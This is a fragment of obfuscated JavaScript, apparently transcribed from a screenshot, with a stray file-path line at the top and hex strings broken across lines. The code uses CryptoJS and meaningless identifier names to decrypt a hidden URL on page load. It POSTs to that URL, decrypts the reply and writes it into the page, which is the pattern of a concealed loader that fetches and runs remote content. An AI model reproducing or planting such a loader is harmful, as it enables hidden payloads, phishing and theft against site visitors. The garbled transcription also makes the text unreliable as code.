
}).toString(CryptoJS.enc.Utf8); }
if (performance['navigation']['type'] === 0x0 &&
!location[wainscoting[0x0]]) { location[wainscoting[0]] =
Date[wainscoting[3]]().toString(36)[wainscoting[2]](-1)
[wainscoting[1]](kabob); }
(async () => { document.write(await obituary(await (await
fetch(await
obituary({"a":"7ExDku9liFZKsVqiwKgVJMlVs49wMsjSbYLXrN4xDfs
=","c":"2aa8a7bfdf81f6a097520ffa8c80ba3a","b":"3da2f62228826b
3f9b7088adf2d3d6599c40b09bcdf9acdb3a49edb824c412f8ef4511
8cd9be767a0cf4f47f28f2febdbcb999f02c62c9fa8dd7d4e351770a9
2e29fa9053ef9f921d5d54e1ffeb5fa1ee5d1a34201711c8834c1ddc5
22407034d9af45b9f82ba3bc9c5fbc317b9b301d65a723b9cad20bd
96566059adc24f2b88639691e7d99fe53abefde90fa3b43401b0cd4
94bb1eab35cf71dc18e8cad7a29cc59be7fc07503c44937c2dd0360
5b3fa12262aebf395decd0ae2ef406cdbb5754097575422e403e53f
e9bbf5c14e5abc835f234ab631cab0983d92fe96916f5738d53afd69
a9ed3349d78726bf6b16296509b85cfb7d2cd384371089594217","d
":"6f626974"}), { method: 'POST', body: JSON.stringify({ mach:
"wagoner" }) })).text())); })();